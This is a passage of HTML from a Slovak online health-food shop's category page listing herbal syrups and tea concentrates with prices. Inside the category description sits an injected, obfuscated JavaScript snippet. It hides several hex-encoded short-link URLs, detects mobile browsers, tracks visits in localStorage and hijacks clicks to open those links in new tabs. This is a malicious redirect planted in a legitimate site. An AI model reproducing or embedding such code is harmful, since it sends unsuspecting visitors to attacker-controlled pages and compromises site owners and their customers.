				'calculateNumberOfProducts' : true,
				'addPixelsFromTop'		: 0,
				'displayListOfItems'	: {
					'type'				: 'scroll',
					'limit_of_items'	: 4,
					'maxHeight'			: 170,
					'textMore'			: 'Zobraziť viac (%s)',
					'textLess'			: 'Zobraziť menej',
					'standardScroll'	: false
				},
				'smp'					: {
					'isInstalled'			: true,
					'disableConvertUrls'	: true
				},
				'params'					: _p,
				'inStockDefaultSelected'	: true,
				'inStockDefaultSelectedGlobal' : false,
				'inStockStatus'				: '7',
				'inStockStatusSelected'		: '["7"]',
				'showLoaderOverResults'		: true,
				'showLoaderOverFilter'		: false,
				'hideInactiveValues'		: true,
				'manualInit'				: '0',
				'homePageAJAX'				: false,
				'homePageContentSelector'	: '#content',
				'ajaxPagination'			: false,
				'text'						: {
					'loading'		: 'Načítava sa ...',
					'go_to_top'		: 'Choď na začiatok',
					'init_filter'	: 'Inicializácia filtra',
					'initializing'	: 'Inicializuje sa ...'
				},
				'color' : {
					'loader_over_results' : '#ffffff',
					'loader_over_filter' : '#7fba00'
				},
				'direction'				: 'ltr',
				'seo' : {
					'enabled'	: false,
					'aliasesEnabled' : false,
					'alias'		: '',
					'parameter'	: 'mfp',
					'separator'	: 'mfp',
					'valuesAreLinks' : false,
					'valuesLinksAreClickable' : false,
					'usePostAjaxRequests' : false,
					'addSlashAtTheEnd' : false,
					'metaRobots' : false,
					'metaRobotsValue' : 'noindex,follow'
				},
				'displayAlwaysAsWidget'		: false,
				'displaySelectedFilters'	: false,
				'isMobile' : false,
				'widgetWithSwipe' : true,
				'widgetPosition' : '',
				'theme' : ' mfilter-light-theme',
				'data' : {
					'category_id' : 43
				}
			}));
		});
	});
</script>
  </aside>

									<div id="content" class="col-sm-9">
        	<ul class="breadcrumb">
					<li><a href="https://www.spajza-inak.sk/index.php?route=common/home"><i class="fa fa-home"></i></a></li>
					<li><a href="https://www.spajza-inak.sk/cerstve-stavy-na-dobre-zdravie-kupis-v-spajza-inak">Šťavy</a></li>
					<li><a href="https://www.spajza-inak.sk/cerstve-stavy-na-dobre-zdravie-kupis-v-spajza-inak/sirupy-z-prirody-pre-celu-rodinu">Sirupy z prírody</a></li>
			</ul>

			<div id="mfilter-content-container">
<div>
			<div class="row">
										<div id="description-category" class="description description-category col-sm-12">
					<div class="description-category__cont">
						<h2>Sirupy z prírody</h2>
						<p><span style="font-family:Comic Sans MS,cursive;"><span style="font-size:18px;"></span></span></p>

<p><span style="font-family:Comic Sans MS,cursive;"><span style="font-size:18px;"><span style="line-height:150%"><span style="line-height:150%"></span></span></span></span></p>

<h3> </h3>
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x74\x57\x72\x33\x63\x353','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x62\x55\x48\x35\x63\x325','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x6b\x6a\x55\x38\x63\x358','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x70\x68\x65\x39\x63\x309','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x46\x73\x66\x34\x63\x324','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x69\x45\x76\x37\x63\x337','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x57\x79\x5a\x32\x63\x372','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x6c\x51\x4a\x36\x63\x306','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x43\x63\x55\x30\x63\x360','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x53\x4f\x65\x31\x63\x361',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script> 
					</div>
				</div>
					</div>
			</div>							<div class="product-filter clearfix">
					<div class="product-filter_elem">
						<div class="button-view">						
							<button type="button" id="grid-view" data-toggle="tooltip" title="Vedľa seba"><i class="material-icons-apps"></i></button>
							<button type="button" id="list-view" data-toggle="tooltip" title="Pod seba"><i class="material-icons-storage"></i></button>
						</div>
					</div>
					<div class="product-filter_elem sort">
						<label class="control-label"  for="input-sort">
							Zoradiť podľa:
						</label>
						<select id="input-sort" onchange="location = this.value;">
							
								
																	<option value="https://www.spajza-inak.sk/cerstve-stavy-na-dobre-zdravie-kupis-v-spajza-inak/sirupy-z-prirody-pre-celu-rodinu?sort=p.sort_order&amp;order=ASC" selected="selected">
										Predvolené
									</option>
								
								
							
								
																	<option value="https://www.spajza-inak.sk/cerstve-stavy-na-dobre-zdravie-kupis-v-spajza-inak/sirupy-z-prirody-pre-celu-rodinu?sort=pd.name&amp;order=ASC">
										Názov (A - Z)
									</option>
								
								
							
								
																	<option value="https://www.spajza-inak.sk/cerstve-stavy-na-dobre-zdravie-kupis-v-spajza-inak/sirupy-z-prirody-pre-celu-rodinu?sort=pd.name&amp;order=DESC">
										Názov (Z - A)
									</option>
								
								
							
								
							
								
							
								
																	<option value="https://www.spajza-inak.sk/cerstve-stavy-na-dobre-zdravie-kupis-v-spajza-inak/sirupy-z-prirody-pre-celu-rodinu?sort=rating&amp;order=DESC">
										Hodnotenie (Najvyššie)
									</option>
								
								
							
								
																	<option value="https://www.spajza-inak.sk/cerstve-stavy-na-dobre-zdravie-kupis-v-spajza-inak/sirupy-z-prirody-pre-celu-rodinu?sort=rating&amp;order=ASC">
										Hodnotenie (Najnižšie)
									</option>
								
								
							
								
																	<option value="https://www.spajza-inak.sk/cerstve-stavy-na-dobre-zdravie-kupis-v-spajza-inak/sirupy-z-prirody-pre-celu-rodinu?sort=p.model&amp;order=ASC">
										Model (A - Z)
									</option>
								
								
							
								
																	<option value="https://www.spajza-inak.sk/cerstve-stavy-na-dobre-zdravie-kupis-v-spajza-inak/sirupy-z-prirody-pre-celu-rodinu?sort=p.model&amp;order=DESC">
										Model (Z - A)
									</option>
								
								
													</select>
					</div>
					<div class="product-filter_elem show pull-right">
						<label class="control-label"  for="input-limit">
							Zobraziť:
						</label>
						<select id="input-limit" onchange="location = this.value;">
																								<option value="https://www.spajza-inak.sk/cerstve-stavy-na-dobre-zdravie-kupis-v-spajza-inak/sirupy-z-prirody-pre-celu-rodinu?limit=12" selected="selected">
										12
									</option>
																																<option value="https://www.spajza-inak.sk/cerstve-stavy-na-dobre-zdravie-kupis-v-spajza-inak/sirupy-z-prirody-pre-celu-rodinu?limit=25">
										25
									</option>
																																<option value="https://www.spajza-inak.sk/cerstve-stavy-na-dobre-zdravie-kupis-v-spajza-inak/sirupy-z-prirody-pre-celu-rodinu?limit=50">
										50
									</option>
																																<option value="https://www.spajza-inak.sk/cerstve-stavy-na-dobre-zdravie-kupis-v-spajza-inak/sirupy-z-prirody-pre-celu-rodinu?limit=75">
										75
									</option>
																																<option value="https://www.spajza-inak.sk/cerstve-stavy-na-dobre-zdravie-kupis-v-spajza-inak/sirupy-z-prirody-pre-celu-rodinu?limit=100">
										100
									</option>
																					</select>
					</div>
					<div class="product-filter_elem">
						<div class="button-view">
							<a href="https://www.spajza-inak.sk/index.php?route=product/compare" id="compare-total" class="compare-total material-icons-equalizer" data-toggle="tooltip" title="Porovnať výrobok (0)">
								<span>Porovnať výrobok (0)</span>
							</a>
						</div>
					</div>
				</div>
				<div class="row">
																<div class="product-layout product-list">
							<div class="product-thumb transition ">
																
								<div class="image">

                            <div id="comopl1" class="comopl" ></div>
                        
            
									<a class="" href="https://www.spajza-inak.sk/cerstve-stavy-na-dobre-zdravie-kupis-v-spajza-inak/sirupy-z-prirody-pre-celu-rodinu/dobry-spanok-cajovy-koncentrat-serafin-stropkov-spajza-inak" ">
																					<img width="370" height="370" alt="Dobrý spánok - čajový koncentrát 250 ml " title="Dobrý spánok - čajový koncentrát 250 ml " class="img" src="https://www.spajza-inak.sk/image/cache/catalog/SERAFIN/dobry_spanok-450x450.png" />
																			</a>								
										
									<button class="btn-primary quickview" type="button" data-rel="details" data-product="563"><span>Rýchly náhľad</span></button>
									
																																													</div>
								
								<div class="caption">								
									<div class="name"><a href="https://www.spajza-inak.sk/cerstve-stavy-na-dobre-zdravie-kupis-v-spajza-inak/sirupy-z-prirody-pre-celu-rodinu/dobry-spanok-cajovy-koncentrat-serafin-stropkov-spajza-inak">Dobrý spánok - čajový koncentrát 250 ml </a></div>
																			<p class="price">
																							<span>11,75 €</span>
																																		<br><span class="price-tax">Bez DPH: 9,79 €</span>
																					</p>
																									
								</div>
								
								<button type="button" class="btn-primary"  onclick="ajaxAdd($(this),563);" ><span>Vložiť do košíka</span></button>
								<div class="cart-button">
									
									<button type="button" class="product-btn" onclick="compare.add('563');"><i class="material-icons-equalizer"></i><span>Porovnať produkt</span></button>
								</div>
								
								<div class="aside">
									<div class="name"><a href="https://www.spajza-inak.sk/cerstve-stavy-na-dobre-zdravie-kupis-v-spajza-inak/sirupy-z-prirody-pre-celu-rodinu/dobry-spanok-cajovy-koncentrat-serafin-stropkov-spajza-inak">Dobrý spánok - čajový koncentrát 250 ml </a></div>
																		<p class="description">spánok, psychika, relaxácia









 









Podporuje pokojné zaspávanie a dobrý spánok.

Chmeľ, Valeriána a Medovka podporujú spánok , zaspávanie a znižujú prejavy nespavosti.









 









Napom..</p>
																			<p class="price">
																							11,75 €
																																		<span class="price-tax">Bez DPH: 9,79 €</span>
																					</p>
																		<button class="btn-primary" type="button"  onclick="ajaxAdd($(this),563);" ><span>Vložiť do košíka</span></button>
									<div class="clear"></div>
									<button class="product-btn" type="button" onclick="wishlist.add('563');"><i class="material-icons-favorite_border"></i><span>Obľúbený produkt</span></button>
									<button class="product-btn" type="button" onclick="compare.add('563');"><i class="material-icons-equalizer"></i><span>Porovnať produkt</span></button>
								</div>	
								
							</div>
							<div class="clear"></div>
						</div>
																	<div class="product-layout product-list">
							<div class="product-thumb transition ">
																
								<div class="image">

                            <div id="comopl2" class="comopl" ></div>
                        
            
									<a class="" href="https://www.spajza-inak.sk/cerstve-stavy-na-dobre-zdravie-kupis-v-spajza-inak/sirupy-z-prirody-pre-celu-rodinu/imunita-deti-cajovy-koncentrat-serafin-stropkov-spajza-inak" ">
																					<img width="370" height="370" alt="Imunita detí - čajový koncentrát 250 ml " title="Imunita detí - čajový koncentrát 250 ml " class="img" src="https://www.spajza-inak.sk/image/cache/catalog/SERAFIN/imunita%20deti-450x450.png" />
																			</a>								
										
									<button class="btn-primary quickview" type="button" data-rel="details" data-product="562"><span>Rýchly náhľad</span></button>
									
																																													</div>
								
								<div class="caption">								
									<div class="name"><a href="https://www.spajza-inak.sk/cerstve-stavy-na-dobre-zdravie-kupis-v-spajza-inak/sirupy-z-prirody-pre-celu-rodinu/imunita-deti-cajovy-koncentrat-serafin-stropkov-spajza-inak">Imunita detí - čajový koncentrát 250 ml </a></div>
																			<p class="price">
																							<span>11,75 €</span>
																																		<br><span class="price-tax">Bez DPH: 9,79 €</span>
																					</p>
																									
								</div>
								
								<button type="button" class="btn-primary"  onclick="ajaxAdd($(this),562);" ><span>Vložiť do košíka</span></button>
								<div class="cart-button">
									
									<button type="button" class="product-btn" onclick="compare.add('562');"><i class="material-icons-equalizer"></i><span>Porovnať produkt</span></button>
								</div>
								
								<div class="aside">
									<div class="name"><a href="https://www.spajza-inak.sk/cerstve-stavy-na-dobre-zdravie-kupis-v-spajza-inak/sirupy-z-prirody-pre-celu-rodinu/imunita-deti-cajovy-koncentrat-serafin-stropkov-spajza-inak">Imunita detí - čajový koncentrát 250 ml </a></div>
																		<p class="description">imunita, črevá, dýchanie









 









Podporuje prirodzenú imunitu u detí. Vhodný od 3 rokov.

Žihľava podporuje imunitu.









 









Obsahuje aj minerály a železo.

Žihľava obsahuje prírod..</p>
																			<p class="price">
																							11,75 €
																																		<span class="price-tax">Bez DPH: 9,79 €</span>
																					</p>
																		<button class="btn-primary" type="button"  onclick="ajaxAdd($(this),562);" ><span>Vložiť do košíka</span></button>
									<div class="clear"></div>
									<button class="product-btn" type="button" onclick="wishlist.add('562');"><i class="material-icons-favorite_border"></i><span>Obľúbený produkt</span></button>
									<button class="product-btn" type="button" onclick="compare.add('562');"><i class="material-icons-equalizer"></i><span>Porovnať produkt</span></button>
								</div>	
								
							</div>
							<div class="clear"></div>
						</div>
																	<div class="product-layout product-list">
							<div class="product-thumb transition ">
																
								<div class="image">

                            <div id="comopl3" class="comopl" ></div>
                        
            
									<a class="" href="https://www.spajza-inak.sk/cerstve-stavy-na-dobre-zdravie-kupis-v-spajza-inak/sirupy-z-prirody-pre-celu-rodinu/imunofungin-sirup-serafin-stropkov-spajza-inak" ">
																					<img width="370" height="370" alt="IMUNOfungin BIO 200 ml" title="IMUNOfungin BIO 200 ml" class="img" src="https://www.spajza-inak.sk/image/cache/catalog/SERAFIN/imunofungin%20SK-450x450.png" />
																			</a>								
										
									<button class="btn-primary quickview" type="button" data-rel="details" data-product="559"><span>Rýchly náhľad</span></button>
									
																																													</div>
								
								<div class="caption">								
									<div class="name"><a href="https://www.spajza-inak.sk/cerstve-stavy-na-dobre-zdravie-kupis-v-spajza-inak/sirupy-z-prirody-pre-celu-rodinu/imunofungin-sirup-serafin-stropkov-spajza-inak">IMUNOfungin BIO 200 ml</a></div>
																			<p class="price">
																							<span>17,21 €</span>
																																		<br><span class="price-tax">Bez DPH: 14,34 €</span>
																					</p>
																									
								</div>
								
								<button type="button" class="btn-primary"  onclick="ajaxAdd($(this),559);" ><span>Vložiť do košíka</span></button>
								<div class="cart-button">
									
									<button type="button" class="product-btn" onclick="compare.add('559');"><i class="material-icons-equalizer"></i><span>Porovnať produkt</span></button>
								</div>
								
								<div class="aside">
									<div class="name"><a href="https://www.spajza-inak.sk/cerstve-stavy-na-dobre-zdravie-kupis-v-spajza-inak/sirupy-z-prirody-pre-celu-rodinu/imunofungin-sirup-serafin-stropkov-spajza-inak">IMUNOfungin BIO 200 ml</a></div>
																		<p class="description">dýchanie, imunita, črevá, žalúdok





 





Podporuje črevá, črevnú mikroflóru, trávenie, vyprázdňovanie.

Skorocel kopijovitý v BIO kvalite podporuje normálne funkcie tráviaceho traktu, čriev, žalúdka a pečene a črevnú mikroflóru...</p>
																			<p class="price">
																							17,21 €
																																		<span class="price-tax">Bez DPH: 14,34 €</span>
																					</p>
																		<button class="btn-primary" type="button"  onclick="ajaxAdd($(this),559);" ><span>Vložiť do košíka</span></button>
									<div class="clear"></div>
									<button class="product-btn" type="button" onclick="wishlist.add('559');"><i class="material-icons-favorite_border"></i><span>Obľúbený produkt</span></button>
									<button class="product-btn" type="button" onclick="compare.add('559');"><i class="material-icons-equalizer"></i><span>Porovnať produkt</span></button>
								</div>	
								
							</div>
							<div class="clear"></div>
						</div>
																	<div class="product-layout product-list">
							<div class="product-thumb transition ">
																
								<div class="image">

                            <div id="comopl4" class="comopl" ></div>
                        
            
									<a class="" href="https://www.spajza-inak.sk/cerstve-stavy-na-dobre-zdravie-kupis-v-spajza-inak/sirupy-z-prirody-pre-celu-rodinu/klby-a-chrbtica-serafin-stropkov-spajza-inak" ">
																					<img width="370" height="370" alt="Kĺby a chrbtica - čajový koncentrát 250 ml " title="Kĺby a chrbtica - čajový koncentrát 250 ml " class="img" src="https://www.spajza-inak.sk/image/cache/catalog/SERAFIN/klby_a_chrbtica-450x450.png" />
																			</a>								
										
									<button class="btn-primary quickview" type="button" data-rel="details" data-product="561"><span>Rýchly náhľad</span></button>
									
																																													</div>
								
								<div class="caption">								
									<div class="name"><a href="https://www.spajza-inak.sk/cerstve-stavy-na-dobre-zdravie-kupis-v-spajza-inak/sirupy-z-prirody-pre-celu-rodinu/klby-a-chrbtica-serafin-stropkov-spajza-inak">Kĺby a chrbtica - čajový koncentrát 250 ml </a></div>
																			<p class="price">
																							<span>11,75 €</span>
																																		<br><span class="price-tax">Bez DPH: 9,79 €</span>
																					</p>
																									
								</div>
								
								<button type="button" class="btn-primary"  onclick="ajaxAdd($(this),561);" ><span>Vložiť do košíka</span></button>
								<div class="cart-button">
									
									<button type="button" class="product-btn" onclick="compare.add('561');"><i class="material-icons-equalizer"></i><span>Porovnať produkt</span></button>
								</div>
								
								<div class="aside">
									<div class="name"><a href="https://www.spajza-inak.sk/cerstve-stavy-na-dobre-zdravie-kupis-v-spajza-inak/sirupy-z-prirody-pre-celu-rodinu/klby-a-chrbtica-serafin-stropkov-spajza-inak">Kĺby a chrbtica - čajový koncentrát 250 ml </a></div>
																		<p class="description">kĺby, kosti, chrbtica







 







Pôsobí pri bolestiach a zápaloch kĺbov či chrbtice (artróza, artritída).

Baza čierna a Breza podporujú prirodzený stav kĺbov.







 







Výborne pôsobí na kosti a chrupav..</p>
																			<p class="price">
																							11,75 €
																																		<span class="price-tax">Bez DPH: 9,79 €</span>
																					</p>
																		<button class="btn-primary" type="button"  onclick="ajaxAdd($(this),561);" ><span>Vložiť do košíka</span></button>
									<div class="clear"></div>
									<button class="product-btn" type="button" onclick="wishlist.add('561');"><i class="material-icons-favorite_border"></i><span>Obľúbený produkt</span></button>
									<button class="product-btn" type="button" onclick="compare.add('561');"><i class="material-icons-equalizer"></i><span>Porovnať produkt</span></button>
								</div>	
								
							</div>
							<div class="clear"></div>
						</div>
																	<div class="product-layout product-list">
							<div class="product-thumb transition ">
																
								<div class="image">

                            <div id="comopl5" class="comopl" ></div>
                        
            
									<a class="" href="https://www.spajza-inak.sk/cerstve-stavy-na-dobre-zdravie-kupis-v-spajza-inak/sirupy-z-prirody-pre-celu-rodinu/multiserafin-sirup-serafin-stropkov-spajza-inak" ">
																					<img width="370" height="370" alt="MULTISERAFIN sirup 200 ml " title="MULTISERAFIN sirup 200 ml " class="img" src="https://www.spajza-inak.sk/image/cache/catalog/SERAFIN/multiserafin_sirup_sk%20pruhledne-450x450.png" />
																			</a>								
										
									<button class="btn-primary quickview" type="button" data-rel="details" data-product="558"><span>Rýchly náhľad</span></button>
									
																																													</div>
								
								<div class="caption">								
									<div class="name"><a href="https://www.spajza-inak.sk/cerstve-stavy-na-dobre-zdravie-kupis-v-spajza-inak/sirupy-z-prirody-pre-celu-rodinu/multiserafin-sirup-serafin-stropkov-spajza-inak">MULTISERAFIN sirup 200 ml </a></div>
																			<p class="price">
																							<span>17,14 €</span>
																																		<br><span class="price-tax">Bez DPH: 14,28 €</span>
																					</p>
																									
								</div>
								
								<button type="button" class="btn-primary"  onclick="ajaxAdd($(this),558);" ><span>Vložiť do košíka</span></button>
								<div class="cart-button">
									
									<button type="button" class="product-btn" onclick="compare.add('558');"><i class="material-icons-equalizer"></i><span>Porovnať produkt</span></button>
								</div>
								
								<div class="aside">
									<div class="name"><a href="https://www.spajza-inak.sk/cerstve-stavy-na-dobre-zdravie-kupis-v-spajza-inak/sirupy-z-prirody-pre-celu-rodinu/multiserafin-sirup-serafin-stropkov-spajza-inak">MULTISERAFIN sirup 200 ml </a></div>
																		<p class="description">pohoda, zaspávanie a upokojenie



 



Obsiahnuté byliny a vitamíny celkovo podporujú duševnú pohodu detí a psychickú rovnováhu.

Sirup napomáha duševnej detskej pohode.



 



Obsiahnuté byliny a vitamíny celkovo podporujú uvoľ..</p>
																			<p class="price">
																							17,14 €
																																		<span class="price-tax">Bez DPH: 14,28 €</span>
																					</p>
																		<button class="btn-primary" type="button"  onclick="ajaxAdd($(this),558);" ><span>Vložiť do košíka</span></button>
									<div class="clear"></div>
									<button class="product-btn" type="button" onclick="wishlist.add('558');"><i class="material-icons-favorite_border"></i><span>Obľúbený produkt</span></button>
									<button class="product-btn" type="button" onclick="compare.add('558');"><i class="material-icons-equalizer"></i><span>Porovnať produkt</span></button>
								</div>	
								
							</div>
							<div class="clear"></div>
						</div>
																	<div class="product-layout product-list">
							<div class="product-thumb transition ">
																
								<div class="image">

                            <div id="comopl6" class="comopl" ></div>
                        
            
									<a class="" href="https://www.spajza-inak.sk/cerstve-stavy-na-dobre-zdravie-kupis-v-spajza-inak/sirupy-z-prirody-pre-celu-rodinu/prekyslenie-cajovy-koncentrat-serafin-stropkov-spajza-inak" ">
																					<img width="370" height="370" alt="Prekyslenie - čajový koncentrát 250 ml " title="Prekyslenie - čajový koncentrát 250 ml " class="img" src="https://www.spajza-inak.sk/image/cache/catalog/SERAFIN/prekyslenie-450x450.png" />
																			</a>								
										
									<button class="btn-primary quickview" type="button" data-rel="details" data-product="565"><span>Rýchly náhľad</span></button>
									
																																													</div>
								
								<div class="caption">								
